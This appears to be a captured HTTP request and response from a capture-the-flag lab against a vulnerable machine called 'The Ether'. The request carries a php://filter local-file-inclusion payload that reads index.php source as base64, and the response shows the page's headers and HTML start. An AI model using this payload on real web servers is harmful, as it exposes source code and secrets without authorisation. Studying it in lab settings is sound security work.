 Request
Raw Params Headers Hex
GET /?file=php://filter/convert.base64-encode/resource=index.php HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 31 May 2018 10:39:45 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 6049
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<!--
Template Name: Carinary
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
-->
<html lang="">
<head>
<title>The Ether</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=no">
<link href="layout/styles/layout.css" rel="stylesheet" type="text/css"
media="all">
</head>
<body id="top">